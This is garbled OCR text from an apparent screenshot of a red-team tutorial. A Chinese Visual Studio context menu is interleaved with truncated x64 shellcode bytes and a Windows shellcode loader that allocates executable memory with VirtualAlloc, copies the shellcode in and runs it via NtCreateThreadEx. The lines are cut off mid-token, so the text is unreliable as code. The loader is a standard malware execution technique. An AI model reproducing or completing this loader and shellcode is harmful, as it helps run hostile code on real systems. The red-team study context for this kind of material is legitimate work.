 搜索解决方案
解决方案
sysc
生成(U)
重新生成(E)
清理(N)
查看(W)
分析和代码清理(Z)
仅用于项目(J)
重定向项目(R)
训练 IntelliCode Poirot 模型
限定为此范围(S)
新建解决方案资源管理器视图(N)
生成依赖项(B)
添加(D)
类向导(Z)... Ctrl+Shift+X
管理 NuGet 程序包(N)...
设为启动项目(A)
调试(G)
剪切(T) Ctrl+X
生成自定义(B)...
"\xFC\x49\x8B\x78\x60\x48\x8B\
"\x80\xFC\x61\x7C\x03\x80\xEC\
"\x48\xFF\xC7\xEB\xE5\x4D\x8B\
"\xC0\xE9\xA7\x00\x00\x00\x49\
"\x03\xCB\x49\x81\xC1\x88\x00\
"\x75\x08\x48\x33\xC0\xE9\x85\
"\x8B\x71\x04\x4D\x03\xF5\x41\
"\x03\xD3\xFF\xC9\x4D\x8D\x0C\
"\x8B\xF2\xA6\x75\x08\x8A\x06\
"\x48\x33\xC0\xEB\x4E\x45\x8B\
"\x0C\x49\x45\x8B\x48\x1C\x4C\
"\xC5\x7C\x2F\x49\x3B\xC6\x73\
"\x24\x30\x4C\x8B\xE7\xA4\x80\
"\x4C\x4C\x00\x49\x8B\xCC\x41\
F\xFF\x48\x03\
void* exec = VirtualAlloc(0, sizeo
PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof she
HMODULE hModule = LoadLibrary(L"nt
pHandle = GetCurrentProcess();
NtCreateThreadEx(&tHandle, 0x1FFFF
NULL, NULL, NULL, NULL);
Sleep(1000);
红队蓝军
0 1